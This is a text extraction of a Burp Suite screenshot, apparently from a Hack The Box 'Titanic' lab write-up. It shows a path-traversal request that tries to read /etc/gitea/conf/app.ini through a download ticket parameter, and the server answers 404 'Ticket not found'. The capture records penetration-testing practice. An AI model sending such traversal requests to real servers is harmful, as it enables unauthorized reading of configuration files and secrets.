 Request
Pretty Raw Hex
\n
1 GET /download?ticket=
../../../../../../etc/gitea/conf/app.ini HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 NOT FOUND
2 Date: Fri, 21 Feb 2025 05:43:30 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Type: application/json
5 Content-Length: 29
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
"error":"Ticket not found"
}
10